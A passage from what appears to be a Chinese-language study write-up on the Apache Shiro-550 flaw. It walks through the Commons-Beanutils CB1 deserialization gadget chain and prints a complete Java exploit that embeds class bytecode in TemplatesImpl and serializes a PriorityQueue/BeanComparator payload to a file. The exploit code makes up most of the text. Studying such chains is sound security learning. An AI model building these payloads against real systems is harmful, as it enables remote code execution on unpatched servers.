System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|

接下来,开始找谁调用了getProperty,这里发现了BeanComparator#compare,很符合我们要求

看到compare就很熟悉,在CC4的priorityQueue这个入口类里,我们用到过compare来触发xxx.transform
在CB1链里,我们只需要使用priorityQueue反序列化时,会调用到compare这个特性即可
注意:下面的add会提前触发链条,这里选择先add,再通过反射设置属性,保证链子不被破坏。
最终Exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| public class TestCB1 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","Jasper");
byte[] code = Files.readAllBytes(Paths.get("D:\\Codes\\Java\\javasec\\CC\\target\\classes\\pojo\\Calc.class"));
byte[][] codes = {code};
setFieldValue(templates,"_bytecodes",codes);
BeanComparator beanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
priorityQueue.add(1);
priorityQueue.add(2);
setFieldValue(priorityQueue,"queue",new TemplatesImpl[]{templates,templates});
setFieldValue(beanComparator,"property","outputProperties");
serialize(priorityQueue);
}
public static void serialize(Object o) throws Exception{
FileOutputStream fos = new FileOutputStream("object.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(o);
System.out.println("序列化完成...");
}
public static void unserialize() throws Exception{
FileInputStream fis = new FileInputStream("object.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object o = ois.readObject();
ois.close();
fis.close();
System.out.println("反序列化完成...");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|
总结
shiro550这个洞,就是反序列化套了一层AES加密,AES密钥已知的基础上,本质就是一个简单的反序列化漏洞。
感觉更多的是考察在Shiro的依赖条件下,要怎么RCE,通过这个洞学到了URLDNS、CC8、CB1三条链子。